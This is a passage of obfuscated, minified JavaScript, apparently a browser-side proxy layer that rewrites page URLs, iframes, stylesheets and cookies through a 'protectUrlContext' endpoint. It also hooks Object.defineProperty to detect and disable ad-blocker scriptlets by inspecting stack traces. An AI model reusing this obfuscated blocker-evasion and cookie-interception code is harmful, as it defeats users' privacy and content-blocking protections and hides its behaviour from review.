FQ[Gw(0x7e5)](Gw(0xcdd))?Fp=FJ[Gw(0xb8b)][Gw(0x87b)]:FQ[Gw(0x7e5)](Gw(0x934))&&FQ[Gw(0x7e5)](Gw(0x261))?Fp=FJ[Gw(0xa98)][Gw(0x87b)]+FJ[Gw(0x404)][Gw(0x87b)]:FQ[Gw(0x7e5)](Gw(0x934))&&!FQ[Gw(0x7e5)](Gw(0x693))?Fp=FJ[Gw(0xa98)][Gw(0x87b)]:FQ[Gw(0x7e5)](Gw(0x261))?(M9['A'][Gw(0xbf2)]()[Gw(0x3ed)][Gw(0xbf2)][Gw(0x33f)](FJ[Gw(0xa98)])&&(Fp+=FJ[Gw(0xa98)][Gw(0x87b)]),Fp+=FJ[Gw(0x404)][Gw(0x87b)]):Fp=M9['A'][Gw(0xbf2)]()[Gw(0x3ed)][Gw(0xbf2)][Gw(0x33f)](FJ[Gw(0xa98)])+M9['A'][Gw(0xbf2)]()[Gw(0x3ed)][Gw(0xbf2)][Gw(0x33f)](FJ[Gw(0x404)]),Gw(0xe8c)===(null===(FN=FJ[Gw(0x8e5)])||void 0x0===FN?void 0x0:FN[Gw(0x700)])&&(Fp=Gw(0x921)+Fp),Fp;}function CB(Ff){const GX=Wv;let {_window:FN=window,protectUrlContext:FS,node:Fi,baseUrl:FQ,idFilter:FE,urlFilter:Fl,attributeFilter:Fy}=Ff;Fi instanceof FN[GX(0x29e)][GX(0x4c3)]&&(function(Fu){const Gf=GX;let {protectUrlContext:Fm,node:FJ,baseUrl:FT,_window:Fj=window,idFilter:FV,urlFilter:Fp,attributeFilter:FA}=Fu;if(!(FJ instanceof Fj[Gf(0x29e)][Gf(0x4b9)]))return;const FK=vF=>(!FV||FV(vF))&&!(0x0,Mv['_'])(vF)&&!vF[Gf(0x7e5)](Gf(0xc88)),v0=vF=>(!Fp||Fp(vF))&&!(0x0,M0['EW'])(vF),v1=vF=>(!FA||FA(vF))&&!(0x0,Mv['_'])(vF),v2=FJ[Gf(0x578)][Gf(0x207)]();if(Gf(0x462)===v2||Gf(0xc60)===v2){const vF=M9['A'][Gf(0xbf2)](Fj)[Gf(0x71b)][Gf(0x33f)](FJ,Gf(0xc78));vF&&v0(vF)&&M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,Gf(0xc78),(0x0,M0['Wq'])({'protectUrlContext':Fm,'url':vF,'kind':M0['MN'][Gf(0x860)],'baseUrl':FT,'endpoint':M1['A'][Gf(0xaba)]}));const vv=M9['A'][Gf(0xbf2)](Fj)[Gf(0x71b)][Gf(0x33f)](FJ,Gf(0x290));vv&&M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,Gf(0x290),CW({'protectUrlContext':Fm,'srcset':vv,'endpoint':M1['A'][Gf(0xaba)],'urlFilter':Fp}));const vd=M9['A'][Gf(0xbf2)](Fj)[Gf(0x71b)][Gf(0x33f)](FJ,Gf(0xe9a));vd&&M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,Gf(0xe9a),Cc(Fm,vd,M9['A'][Gf(0xbf2)](Fj)[Gf(0xa80)][Gf(0xbf2)][Gf(0x2cf)](Fj[Gf(0xeee)])));}else{if(Gf(0xcab)===v2){const vO=M9['A'][Gf(0xbf2)](Fj)[Gf(0x71b)][Gf(0x33f)](FJ,Gf(0xc78));if(vO)v0(vO)&&M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,Gf(0xc78),(0x0,M0['Wq'])({'protectUrlContext':Fm,'url':vO,'kind':M0['MN'][Gf(0xafd)],'baseUrl':FT,'endpoint':M1['A'][Gf(0xaba)]}));else{let vb=M9['A'][Gf(0xbf2)](Fj)[Gf(0x3ed)][Gf(0xbf2)][Gf(0x33f)](FJ);vb&&(vb=M9['A'][Gf(0xbf2)](Fj)[Gf(0xabe)][Gf(0x33f)](vb,/\bwindow\.location\b/g,Gf(0x359)),M9['A'][Gf(0xbf2)](Fj)[Gf(0x3ed)][Gf(0x9ed)][Gf(0x33f)](FJ,vb)),vb[Gf(0x7e5)](Gf(0x458))&&(vb=M9['A'][Gf(0xbf2)](Fj)[Gf(0xabe)][Gf(0x33f)](vb,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,Gf(0x145)),M9['A'][Gf(0xbf2)](Fj)[Gf(0x3ed)][Gf(0x9ed)][Gf(0x33f)](FJ,vb)),(0x0,M0['Gy'])(Fm)||(0x0,M0['Vp'])(Fm)||!(Gf(0x4a9)in Fm)||Gf(0xb5d)!==Fm[Gf(0x4a9)]||(vb[Gf(0x7e5)](Gf(0xd9e))&&(vb=M9['A'][Gf(0xbf2)](Fj)[Gf(0xabe)][Gf(0x33f)](vb,Gf(0xd9e),Gf(0xd8a)),M9['A'][Gf(0xbf2)](Fj)[Gf(0x3ed)][Gf(0x9ed)][Gf(0x33f)](FJ,vb)),vb[Gf(0x7e5)](Gf(0xecb))&&(vb=M9['A'][Gf(0xbf2)](Fj)[Gf(0xabe)][Gf(0x33f)](vb,Gf(0xecb),Gf(0xeea)),M9['A'][Gf(0xbf2)](Fj)[Gf(0x3ed)][Gf(0x9ed)][Gf(0x33f)](FJ,vb)),vb[Gf(0x7e5)](Gf(0xa3d))&&vb[Gf(0x7e5)](Gf(0x21f))&&(vb=M9['A'][Gf(0xbf2)](Fj)[Gf(0xabe)][Gf(0x33f)](vb,Gf(0xa3d),Gf(0x3d3)),vb=M9['A'][Gf(0xbf2)](Fj)[Gf(0xabe)][Gf(0x33f)](vb,Gf(0xc97),Gf(0xf17)),vb[Gf(0x7e5)](Gf(0x16a))?vb+=Gf(0x92e):vb+=Gf(0x3e3),M9['A'][Gf(0xbf2)](Fj)[Gf(0x3ed)][Gf(0x9ed)][Gf(0x33f)](FJ,vb)));}}else{if(Gf(0xf7e)===v2){var v3;const va=null===(v3=M9['A'][Gf(0xbf2)](Fj)[Gf(0x71b)][Gf(0x33f)](FJ,Gf(0xe9b)))||void 0x0===v3?void 0x0:v3[Gf(0x207)](),vU=M9['A'][Gf(0xbf2)](Fj)[Gf(0x71b)][Gf(0x33f)](FJ,Gf(0x2d4)),vH=M9['A'][Gf(0xbf2)](Fj)[Gf(0x71b)][Gf(0x33f)](FJ,'as');if(vU&&v0(vU)){const vI=Gf(0x460)===va||Gf(0x5d5)===va&&Gf(0x25f)===vH?M0['MN'][Gf(0x497)]:Gf(0x5d5)===va&&Gf(0xcab)===vH?M0['MN'][Gf(0xafd)]:M0['MN'][Gf(0x860)];M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,Gf(0x2d4),(0x0,M0['Wq'])({'protectUrlContext':Fm,'url':vU,'kind':vI,'baseUrl':FT,'endpoint':M1['A'][Gf(0xaba)]}));}}else{if(Gf(0xe89)===v2){const vs=M9['A'][Gf(0xbf2)](Fj)[Gf(0x71b)][Gf(0x33f)](FJ,Gf(0xc78));if(vs&&vs[Gf(0xef9)](Gf(0x305))){const vD=Cg(vs,Fm,Fj);M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,Gf(0xc78),vD);}else vs&&v0(vs)&&M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,Gf(0xc78),(0x0,M0['Wq'])({'protectUrlContext':Fm,'url':vs,'kind':M0['MN'][Gf(0x320)],'baseUrl':FT,'endpoint':M1['A'][Gf(0xaba)]}));const vc=M9['A'][Gf(0xbf2)](Fj)[Gf(0x71b)][Gf(0x33f)](FJ,Gf(0x65b));if(vc){const vx=(0x0,M0['Wq'])({'protectUrlContext':Fm,'url':M1['A'][Gf(0xaba)]+Gf(0x72b),'kind':M0['MN'][Gf(0xafd)],'baseUrl':M9['A'][Gf(0xbf2)](Fj)[Gf(0xa80)][Gf(0xbf2)][Gf(0x2cf)](Fj[Gf(0xeee)]),'endpoint':M1['A'][Gf(0xaba)]});vc[Gf(0x7e5)](vx)?M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,Gf(0x65b),Co({'_window':Fj,'protectUrlContext':Fm,'html':vc})):M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,Gf(0x65b),Gf(0x6d0)[Gf(0xf73)](CI,Gf(0xac0))[Gf(0xf73)](vx,Gf(0x3c6))[Gf(0xf73)]((0x0,Cs['x'])()['id'],Gf(0x665))+Co({'_window':Fj,'protectUrlContext':Fm,'html':vc}));}}else{if('a'===v2){const vk=M9['A'][Gf(0xbf2)](Fj)[Gf(0x71b)][Gf(0x33f)](FJ,Gf(0x2d4));vk&&v0(vk)&&M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,Gf(0x2d4),(0x0,M0['Wq'])({'protectUrlContext':Fm,'url':vk,'kind':M0['MN'][Gf(0xf70)],'baseUrl':FT,'endpoint':M1['A'][Gf(0xaba)]}));const vW=M9['A'][Gf(0xbf2)](Fj)[Gf(0x71b)][Gf(0x33f)](FJ,Gf(0x2dc));Gf(0xae0)==typeof vW&&vW[Gf(0x7e5)](Gf(0x653))&&M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,Gf(0x2dc),Gf(0x302)[Gf(0xf73)](btoa(vW),Gf(0xb7b)));const vG=M9['A'][Gf(0xbf2)](Fj)[Gf(0x71b)][Gf(0x33f)](FJ,Gf(0xa44));Gf(0xae0)!=typeof vG||(0x0,M0['Gy'])(Fm)||(M9['A'][Gf(0xbf2)](Fj)[Gf(0x567)][Gf(0x33f)](FJ,Gf(0xa44)),M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,Gf(0xe9e)+(0x0,Mv['md'])(Gf(0xa44)),vG));}else{if(Gf(0x4f2)===v2){const vo=M9['A'][Gf(0xbf2)](Fj)[Gf(0x71b)][Gf(0x33f)](FJ,Gf(0xc78));vo&&v0(vo)&&M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,Gf(0xc78),(0x0,M0['Wq'])({'protectUrlContext':Fm,'url':vo,'kind':M0['MN'][Gf(0x860)],'baseUrl':FT,'endpoint':M1['A'][Gf(0xaba)]}));const vB=M9['A'][Gf(0xbf2)](Fj)[Gf(0x71b)][Gf(0x33f)](FJ,Gf(0xe1d));vB&&v0(vB)&&M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,Gf(0xe1d),(0x0,M0['Wq'])({'protectUrlContext':Fm,'url':vB,'kind':M0['MN'][Gf(0x860)],'baseUrl':FT,'endpoint':M1['A'][Gf(0xaba)]}));}else{if(Gf(0x7eb)===v2){const vg=M9['A'][Gf(0xbf2)](Fj)[Gf(0x71b)][Gf(0x33f)](FJ,Gf(0xc78));vg&&v0(vg)&&M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,Gf(0xc78),(0x0,M0['Wq'])({'protectUrlContext':Fm,'url':vg,'kind':M0['MN'][Gf(0x860)],'baseUrl':FT,'endpoint':M1['A'][Gf(0xaba)]}));}else{if(Gf(0x966)===v2){const vq=M9['A'][Gf(0xbf2)](Fj)[Gf(0x71b)][Gf(0x33f)](FJ,Gf(0x3b0)),vh=M9['A'][Gf(0xbf2)](Fj)[Gf(0x71b)][Gf(0x33f)](FJ,Gf(0x1c7));vq&&v0(vq)&&M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,Gf(0x3b0),(0x0,M0['Wq'])({'protectUrlContext':Fm,'url':vq,'kind':Gf(0x67e)===vh?M0['MN'][Gf(0xf70)]:M0['MN'][Gf(0x320)],'baseUrl':FT,'endpoint':M1['A'][Gf(0xaba)]})),vh&&![Gf(0x67e),Gf(0x61c),Gf(0x18d),Gf(0x4d8)][Gf(0x7e5)](vh)&&FK(vh)&&M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,Gf(0x1c7),(0x0,Mv['md'])(vh));}else{if(Gf(0xec2)===v2||'g'===v2){const vP=[Gf(0xedf),Gf(0xe62),Gf(0xc7a),Gf(0xd0c),Gf(0xb2c),Gf(0xbb3),Gf(0xa28),Gf(0xf63)];for(const vR of vP){const vZ=M9['A'][Gf(0xbf2)](Fj)[Gf(0x71b)][Gf(0x33f)](FJ,vR);if(vZ){const vr=(0x0,CM['oY'])({'protectUrlContext':Fm,'value':vZ,'idFilter':FV,'urlFilter':Fp,'attributeFilter':FA});M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,vR,vr);}}const vz=M9['A'][Gf(0xbf2)](Fj)[Gf(0x71b)][Gf(0x33f)](FJ,Gf(0xa57));if(vz&&Gf(0xae0)==typeof vz){if(vz[Gf(0xef9)]('#')&&FK(vz[Gf(0x6bf)](0x1)))M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,Gf(0xa57),'#'+(0x0,Mv['md'])(vz[Gf(0x6bf)](0x1)));else{const vL=new URL(vz,FT);v0(vL[Gf(0x2d4)])&&M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,Gf(0xa57),(0x0,M0['Wq'])({'protectUrlContext':Fm,'url':vL,'kind':M0['MN'][Gf(0x860)],'endpoint':M1['A'][Gf(0xaba)]}));}}}else{if(Gf(0x331)===v2){const vY=M9['A'][Gf(0xbf2)](Fj)[Gf(0x71b)][Gf(0x33f)](FJ,Gf(0x3bf));if(vY&&Gf(0xae0)==typeof vY&&FK(vY)){const vn=(0x0,Mv['md'])(vY);M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,Gf(0x3bf),vn);}}else{if(Gf(0x25f)===v2){if(Gf(0x757)===FJ[Gf(0x6c5)](Gf(0x249))&&!(0x0,M0['Gy'])(Fm)){let vw=M9['A'][Gf(0xbf2)](Fj)[Gf(0x259)][Gf(0xbf2)][Gf(0x33f)](FJ);vw&&(vw=M9['A'][Gf(0xbf2)](Fj)[Gf(0xabe)][Gf(0x33f)](vw,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),M9['A'][Gf(0xbf2)](Fj)[Gf(0x259)][Gf(0x9ed)][Gf(0x33f)](FJ,vw));}!function(vX){const GN=Gf;let {_window:vf,protectUrlContext:vN,element:vS,baseUrl:vi,idFilter:vQ,urlFilter:vE,attributeFilter:vl}=vX;if(GN(0x25f)!==vS[GN(0x578)][GN(0x207)]())return;const vy=M9['A'][GN(0xbf2)](vf)[GN(0x259)][GN(0xbf2)][GN(0x33f)](vS);vy&&M9['A'][GN(0xbf2)](vf)[GN(0x259)][GN(0x9ed)][GN(0x33f)](vS,(0x0,CM['dv'])({'protectUrlContext':vN,'stylesheet':vy,'baseUrl':vi,'idFilter':vQ,'urlFilter':vE,'attributeFilter':vl}));}({'_window':Fj,'protectUrlContext':Fm,'element':FJ,'baseUrl':FT,'idFilter':FV,'urlFilter':Fp,'attributeFilter':FA});}}}}}}}}}}}const v4=M9['A'][Gf(0xbf2)](Fj)[Gf(0xba3)][Gf(0xbf2)][Gf(0x33f)](FJ);for(const vX of Array[Gf(0x78d)](v4))FK(vX)&&v4[Gf(0xaa2)](vX,(0x0,Mv['md'])(vX));const v5=M9['A'][Gf(0xbf2)](Fj)[Gf(0x71b)][Gf(0x33f)](FJ,Gf(0xcaa));v5&&FK(v5)&&M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,Gf(0xcaa),(0x0,Mv['zp'])(v5));const v6=M9['A'][Gf(0xbf2)](Fj)[Gf(0x71b)][Gf(0x33f)](FJ,Gf(0x725));v6&&FK(v6)&&M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,Gf(0x725),(0x0,Mv['md'])(v6));const v7=M9['A'][Gf(0xbf2)](Fj)[Gf(0xd22)][Gf(0xbf2)][Gf(0x33f)](FJ);v7&&FK(v7)&&M9['A'][Gf(0xbf2)](Fj)[Gf(0xd22)][Gf(0x9ed)][Gf(0x33f)](FJ,(0x0,Mv['md'])(v7));const v8=M9['A'][Gf(0xbf2)](Fj)[Gf(0x71b)][Gf(0x33f)](FJ,Gf(0xde2));FJ instanceof Fj[Gf(0x9ad)]&&v8&&Gf(0xae0)==typeof v8&&v8[Gf(0x5c7)]>0x0&&M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,Gf(0xde2),Gf(0xd3b)+v8);const v9=M9['A'][Gf(0xbf2)](Fj)[Gf(0x71b)][Gf(0x33f)](FJ,Gf(0xbfd));FJ instanceof Fj[Gf(0x9ad)]&&v9&&Gf(0xae0)==typeof v9&&v9[Gf(0x5c7)]>0x0&&M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,Gf(0xbfd),Gf(0xd3b)+v9);const vM=M9['A'][Gf(0xbf2)](Fj)[Gf(0x71b)][Gf(0x33f)](FJ,Gf(0x25f));if(vM){const vf=(0x0,Cx['e'])((0x0,CM['Vd'])({'protectUrlContext':Fm,'style':vM,'idFilter':FV,'urlFilter':Fp,'attributeFilter':FA}));M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,Gf(0x25f),vf);}const vC=[Gf(0x83e),Gf(0x65d)];for(const vN of vC){if(!FK(vN))continue;const vS=M9['A'][Gf(0xbf2)](Fj)[Gf(0x71b)][Gf(0x33f)](FJ,vN);vS&&(M9['A'][Gf(0xbf2)](Fj)[Gf(0x567)][Gf(0x33f)](FJ,vN),M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,(0x0,Mv['md'])(vN),vS));}if(FJ instanceof Fj[Gf(0x9ad)]){const vi=M9['A'][Gf(0xbf2)](Fj)[Gf(0x85a)][Gf(0xbf2)][Gf(0x33f)](FJ),vQ=Object[Gf(0x35c)](vi);for(const vE of vQ){const vl=MC(vE);v1(Gf(0xe9e)+vl)&&(vi[(0x0,Mv['md'])(vl)]=vi[vE],delete vi[vE]);}}if(FJ instanceof Fj[Gf(0x2c6)]){for(let vy=0x0;vy<FJ[Gf(0xed8)][Gf(0xe3f)][Gf(0x5c7)];vy++)CB({'_window':Fj,'protectUrlContext':Fm,'node':FJ[Gf(0xed8)][Gf(0xe3f)][vy],'baseUrl':FT,'idFilter':FV,'urlFilter':Fp,'attributeFilter':FA});}}({'protectUrlContext':FS,'node':Fi,'baseUrl':FQ,'_window':FN,'idFilter':FE,'urlFilter':Fl,'attributeFilter':Fy}),Fi[GX(0xe3f)][GX(0xe0d)](Fu=>{CB({'protectUrlContext':FS,'node':Fu,'baseUrl':FQ,'_window':FN,'idFilter':FE,'urlFilter':Fl,'attributeFilter':Fy});}));}const Cg=function(Ff,FN){const GS=Wv;let FS=arguments[GS(0x5c7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!Ff||!Ff[GS(0xef9)](GS(0x305)))return Ff;const Fi=decodeURIComponent(Ff[GS(0x6bf)](0xf));if(!Fi[GS(0x7e5)](M1['A'][GS(0xaba)])){const FQ=GS(0x6d0)[GS(0xf73)](CI,GS(0xac0))[GS(0xf73)]((0x0,M0['Wq'])({'protectUrlContext':FN,'url':M1['A'][GS(0xaba)]+GS(0x72b),'kind':M0['MN'][GS(0xafd)],'baseUrl':M9['A'][GS(0xbf2)](FS)[GS(0xa80)][GS(0xbf2)][GS(0x2cf)](FS[GS(0xeee)]),'endpoint':M1['A'][GS(0xaba)]}),GS(0x3c6))[GS(0xf73)]((0x0,Cs['x'])()['id'],GS(0x665))+Co({'_window':FS,'protectUrlContext':FN,'html':Fi});return GS(0x305)+encodeURIComponent(FQ);}return Ff;};var Cq=F(0x15ef),Ch=F(0xebc),CP=F(0x10e2);class Cz{static[Wv(0xbf2)](Ff,FN){const Gi=Wv;let FS=Cz[Gi(0x194)][Gi(0xbf2)](FN);return FS||(FS=function(Fi,FQ){return new Proxy(FQ,{'get':function(FE,Fl,Fy){const GQ=a2C;if(GQ(0xdcb)===Fl)return function(Fm,FJ,FT,Fj){const GE=GQ;var FV;const Fp=[Fm];return void 0x0===FT?Fp[GE(0x5e0)]('*'):Fp[GE(0x5e0)]('*',FT),(null!=Fj?Fj:Fi)[GE(0x866)](GE(0xd65))[GE(0x33f)](null!==(FV=this[GE(0x29e)])&&void 0x0!==FV?FV:this,...Fp);};const Fu=FQ[Fl];return[GQ(0x996),GQ(0x499),GQ(0xad6),GQ(0x469),GQ(0x709),GQ(0x2be),GQ(0xa23),GQ(0x1a5),GQ(0xf07),GQ(0x6c8),GQ(0x4f1),GQ(0x4f7),GQ(0x1a0),GQ(0xdaa),GQ(0xc4e),GQ(0x5b4),GQ(0x5d6),GQ(0x852),GQ(0x3a7),GQ(0xdc7),GQ(0xc29),GQ(0xcb3),GQ(0xc96),GQ(0x510),GQ(0x422),GQ(0x1ec),GQ(0x64e),GQ(0xb7d),GQ(0xd85)][GQ(0x7e5)](Fl)&&GQ(0x782)==typeof Fu?Fu[GQ(0x8f9)](FE):Fu;}});}(Ff,FN),Cz[Gi(0x194)][Gi(0x9ed)](FN,FS)),FS;}}(0x0,MF['A'])(Cz,Wv(0x194),new Map());const CR=(Ff,FN)=>{const Gl=Wv;if(Gl(0xae0)!=typeof Ff||Gl(0xae0)!=typeof FN)return!0x1;const FS=Ff[Gl(0x5c7)],Fi=FN[Gl(0x5c7)];if(0x0===FS&&0x0===Fi)return!0x0;if(0x0===FS)return!0x1;if(0x0===Fi)return!0x0;if(FS<Fi)return!0x1;for(let FQ=0x0;FQ<Ff[Gl(0x5c7)];FQ++)if(Ff[FQ]===FN[0x0]){let FE=!0x0;for(let Fl=0x1;Fl<FN[Gl(0x5c7)];Fl++)if(!Ff[FQ+Fl]||Ff[FQ+Fl]!==FN[Fl]){FE=!0x1;break;}if(FE)return!0x0;}return!0x1;};var CZ=F(0x1d4b);function Cr(Ff){const Gy=Wv,FN=new TextEncoder()[Gy(0x198)](Ff);let FS='';for(const Fi of FN)FS+=String[Gy(0xe44)](Fi);return btoa(FS);}function CL(Ff,FN,FS){return Fi=>{const Gu=a2C;var FQ;const FE=Gu(0x1a4)==typeof(null==Fi?void 0x0:Fi[Gu(0x216)])?Fi[Gu(0x216)]:!(null==Fi||null===(FQ=Fi[Gu(0x216)])||void 0x0===FQ||!FQ[Gu(0xc0c)]),Fl=Gu(0x1a4)==typeof FS?FS:!(null==FS||!FS[Gu(0xc0c)]);return Fi[Gu(0xa40)]===Ff&&FE===Fl&&FN===Fi[Gu(0x141)];};}const CY=Ff=>{const Gm=Wv;if(Ff[Gm(0x2f9)])return;Ff[Gm(0x2f9)]=!0x0;const FN=Ff[Gm(0x85e)][Gm(0x5f3)],FS=Ff[Gm(0x85e)][Gm(0x2e0)],Fi=()=>{const GJ=Gm,FQ=new Error()[GJ(0xaf5)];return!(!FQ||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[GJ(0x7a2)](FQ));};Ff[Gm(0x85e)][Gm(0x5f3)]=function(){const GT=Gm;return Fi()?arguments[GT(0x5c7)]<=0x0?void 0x0:arguments[0x0]:FN(...arguments);},Ff[Gm(0x85e)][Gm(0x2e0)]=function(){const Gj=Gm;return Fi()?arguments[Gj(0x5c7)]<=0x0?void 0x0:arguments[0x0]:FS(...arguments);};};function Cn(Ff,FN){const GV=Wv;FN[GV(0xcdb)]||FN[GV(0xf3f)]||(FN[GV(0xcdb)]=!0x0,FN[GV(0x2f9)]||M4['A'][GV(0xd3a)](GV(0x3ea)),M9['A'][GV(0xdd5)](FN),Cf(Ff,FN),Cw(FN[GV(0xeee)]));}const Cw=Ff=>{const Gp=Wv;Ff[Gp(0xd05)]=[],Ff[Gp(0x996)](Gp(0x4c7),()=>null);};function CX(Ff){const GA=Wv;let FN=!0x0,FS='';try{FS=Ff[GA(0x79b)][GA(0x2d4)];}catch(Fi){FN=!0x1;}return FN;}const Cf=(Ff,FN)=>{const GK=Wv;{const FJ=FN[GK(0xf64)][GK(0xab9)][GK(0xc92)],FT=FN[GK(0x85e)][GK(0xedd)](FN[GK(0xf64)][GK(0xab9)],GK(0xc92));FJ&&FT&&FT[GK(0x775)]&&FT[GK(0x344)]&&M9['A'][GK(0xbf2)](FN)[GK(0xd78)][GK(0x33f)](FJ)[GK(0x7e5)](GK(0x623))&&FN[GK(0x85e)][GK(0x5f3)](FN[GK(0xf64)][GK(0xab9)],GK(0xc92),{'get':function(){}});}Ci(FN,GK(0x866),GK(0xcbc),function(){const o0=GK;if(this[o0(0xf9b)])return o0(0xe48)[o0(0xf73)](this[o0(0x700)],o0(0xd1d));for(var Fj=arguments[o0(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];return M9['A'][o0(0xbf2)](FN)[o0(0xd78)][o0(0x33f)](this,...FV);}),CQ(FN,GK(0xc6c),GK(0xd32),{'get':function(){const o1=GK;for(var Fj=arguments[o1(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];const FA=M9['A'][o1(0xbf2)](FN)[o1(0x8f7)][o1(0xbf2)][o1(0x33f)](this,...FV);return FA?(0x0,CM['QS'])(FA):FA;},'set':function(Fj){const o2=GK;for(var FV=arguments[o2(0x5c7)],Fp=new Array(FV>0x1?FV-0x1:0x0),FA=0x1;FA<FV;FA++)Fp[FA-0x1]=arguments[FA];return M9['A'][o2(0xbf2)](FN)[o2(0x8f7)][o2(0x9ed)][o2(0x33f)](this,o2(0xae0)==typeof Fj?(0x0,CM['Vd'])({'protectUrlContext':Ff,'style':Fj,...Fp}):Fj),Fj;}}),Ci(FN,GK(0xc6c),GK(0x55e),function(Fj){const o3=GK;if(this[o3(0x370)])return this[Fj];for(var FV=arguments[o3(0x5c7)],Fp=new Array(FV>0x1?FV-0x1:0x0),FA=0x1;FA<FV;FA++)Fp[FA-0x1]=arguments[FA];return M9['A'][o3(0xbf2)](FN)[o3(0x4fa)][o3(0x33f)](this,Fj,...Fp);}),Ci(FN,GK(0xc6c),GK(0x2f8),function(Fj,FV){const o4=GK;if(this[o4(0x370)])return this[Fj]=FV;for(var Fp=arguments[o4(0x5c7)],FA=new Array(Fp>0x2?Fp-0x2:0x0),FK=0x2;FK<Fp;FK++)FA[FK-0x2]=arguments[FK];M9['A'][o4(0xbf2)](FN)[o4(0x86f)][o4(0x33f)](this,Fj,o4(0xae0)==typeof FV?(0x0,CM['oY'])({'protectUrlContext':Ff,'value':FV}):FV,...FA);}),Ci(FN,GK(0xf43),GK(0xd49),function(Fj,FV){const o5=GK;return M9['A'][o5(0xbf2)](FN)[o5(0x4e1)][o5(0x33f)](this,(0x0,CM['dv'])({'protectUrlContext':Ff,'stylesheet':Fj}),FV);}),Ci(FN,GK(0xf43),GK(0x903),function(Fj){const o6=GK,FV=(0x0,CM['dv'])({'protectUrlContext':Ff,'stylesheet':Fj});return M9['A'][o6(0xbf2)](FN)[o6(0x64f)][o6(0x33f)](this,FV);}),CQ(FN,GK(0x965),GK(0x35d),{'get':function(){const o7=GK;for(var Fj=arguments[o7(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];const FA=M9['A'][o7(0xbf2)](FN)[o7(0x98b)][o7(0xbf2)][o7(0x33f)](this,...FV);return FA?FA[o7(0x459)](';')[o7(0xf92)](FK=>FK[o7(0x779)]())[o7(0xf92)](FK=>{const o8=o7,v0=FK[o8(0x851)]('=');return[FK[o8(0x1ad)](0x0,v0),FK[o8(0x1ad)](v0+0x1)];})[o7(0xf92)](FK=>{const o9=o7;let [v0,v1]=FK;if((0x0,Mv['_'])(v0)){const [v2,v3,v4]=(0x0,Mv['ks'])(v0)[o9(0x459)](';');if(v4)return[v4,v1];}return[v0,v1];})[o7(0xf92)](FK=>{const oM=o7;let [v0,v1]=FK;return''[oM(0xf73)](v0,'=')[oM(0xf73)](v1);})[o7(0x8b8)](';\x20'):FA;},'set':function(Fj){const oC=GK,FV=Cu(FN)||new URL(FN[oC(0x79b)][oC(0x2d4)]);for(var Fp=arguments[oC(0x5c7)],FA=new Array(Fp>0x1?Fp-0x1:0x0),FK=0x1;FK<Fp;FK++)FA[FK-0x1]=arguments[FK];const v0=M9['A'][oC(0xbf2)](FN)[oC(0x98b)][oC(0xbf2)][oC(0x33f)](this,...FA),v1=v0?v0[oC(0x459)](';')[oC(0xf92)](v5=>v5[oC(0x779)]())[oC(0xf92)](v5=>{const oF=oC,v6=v5[oF(0x851)]('=');return[v5[oF(0x1ad)](0x0,v6),v5[oF(0x1ad)](v6+0x1)];})[oC(0xd0c)](v5=>{let [v6,v7]=v5;return(0x0,Mv['_'])(v6);})[oC(0xf92)](v5=>{const ov=oC;let [v6,v7]=v5;return[v6,v7,...(0x0,Mv['ks'])(v6)[ov(0x459)](';')];})[oC(0xf92)](v5=>{let [v6,v7,v8,v9,vM]=v5;return{'key':v6,'value':v7,'domain':v8,'path':v9,'name':vM};}):[],v2=(v5=>(0x0,CP[oC(0x26a)])(v5,{'decodeValues':!0x1}))(Fj);if(void 0x0===v2[oC(0x4ca)]&&(v2[oC(0x4ca)]=FN[oC(0x95a)][oC(0xbdd)]),v3=(v3=v2[oC(0x4ca)])[oC(0xef9)]('.')?v3[oC(0x6bf)](0x1):v3,FV[oC(0xbdd)]===Ff[oC(0xa79)]&&(!v3||FV[oC(0xbdd)][oC(0x415)](v3)))return 